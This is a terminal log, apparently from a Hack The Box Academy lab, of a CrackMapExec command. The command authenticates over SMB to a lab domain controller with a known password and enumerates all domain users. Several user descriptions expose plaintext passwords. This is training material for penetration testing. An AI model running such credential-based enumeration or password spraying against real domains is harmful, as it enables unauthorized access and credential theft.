 (root㉿kali)-[/home/…/HTB-Academy/CrackMapExec/Anonymous-Information-Gathering/Password-Spraying]
# crackmapexec smb 10.129.204.177 --users -u grace -p Inlanefreight01!
SMB 10.129.204.177 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:inlanefreight.htb) (signing:True) (SMBv1:Fal
se)
SMB 10.129.204.177 445 DC01 [+] inlanefreight.htb\grace:Inlanefreight01!
SMB 10.129.204.177 445 DC01 [+] Enumerated domain user(s)
SMB 10.129.204.177 445 DC01 inlanefreight.htb\elieser badpwdcount: 0 desc:
SMB 10.129.204.177 445 DC01 inlanefreight.htb\patrick badpwdcount: 0 desc:
SMB 10.129.204.177 445 DC01 inlanefreight.htb\diana badpwdcount: 0 desc: Secret word WeLoveHacking
SMB 10.129.204.177 445 DC01 inlanefreight.htb\shaun badpwdcount: 0 desc:
SMB 10.129.204.177 445 DC01 inlanefreight.htb\linda badpwdcount: 0 desc:
SMB 10.129.204.177 445 DC01 inlanefreight.htb\jorge badpwdcount: 0 desc:
SMB 10.129.204.177 445 DC01 inlanefreight.htb\nicole badpwdcount: 0 desc:
SMB 10.129.204.177 445 DC01 inlanefreight.htb\belkis badpwdcount: 1 desc:
SMB 10.129.204.177 445 DC01 inlanefreight.htb\gmsa_adm badpwdcount: 0 desc:
SMB 10.129.204.177 445 DC01 inlanefreight.htb\svc_mssql badpwdcount: 0 desc:
SMB 10.129.204.177 445 DC01 inlanefreight.htb\htb badpwdcount: 0 desc:
SMB 10.129.204.177 445 DC01 inlanefreight.htb\plaintext badpwdcount: 9 desc:
SMB 10.129.204.177 445 DC01 inlanefreight.htb\mathew badpwdcount: 0 desc:
SMB 10.129.204.177 445 DC01 inlanefreight.htb\testaccount badpwdcount: 0 desc: pwd: Testing123!
SMB 10.129.204.177 445 DC01 inlanefreight.htb\kiosko badpwdcount: 0 desc:
SMB 10.129.204.177 445 DC01 inlanefreight.htb\engels badpwdcount: 0 desc: Service Account for testing
SMB 10.129.204.177 445 DC01 inlanefreight.htb\noemi badpwdcount: 3 desc:
SMB 10.129.204.177 445 DC01 inlanefreight.htb\alina badpwdcount: 0 desc: Account for testing HR App. Password: H
RApp123!
SMB 10.129.204.177 445 DC01 inlanefreight.htb\peter badpwdcount: 1 desc:
SMB 10.129.204.177 445 DC01 inlanefreight.htb\grace badpwdcount: 1 desc:
SMB 10.129.204.177 445 DC01 inlanefreight.htb\robert badpwdcount: 0 desc:
SMB 10.129.204.177 445 DC01 inlanefreight.htb\carlos badpwdcount: 0 desc:
SMB 10.129.204.177 445 DC01 inlanefreight.htb\svc_workstations badpwdcount: 0 desc:
SMB 10.129.204.177 445 DC01 inlanefreight.htb\john badpwdcount: 0 desc: User for kiosko IP 172.16.10.9
SMB 10.129.204.177 445 DC01 inlanefreight.htb\david badpwdcount: 0 desc:
SMB 10.129.204.177 445 DC01 inlanefreight.htb\julio badpwdcount: 0 desc:
SMB 10.129.204.177 445 DC01 inlanefreight.htb\krbtgt badpwdcount: 0 desc: Key Distribution Center Service Account
SMB 10.129.204.177 445 DC01 inlanefreight.htb\Guest badpwdcount: 3 desc: Built-in account for guest access to th
e computer/domain
SMB 10.129.204.177 445 DC01 inlanefreight.htb\Administrator badpwdcount: 0 desc: Built-in account for administering the
computer/domain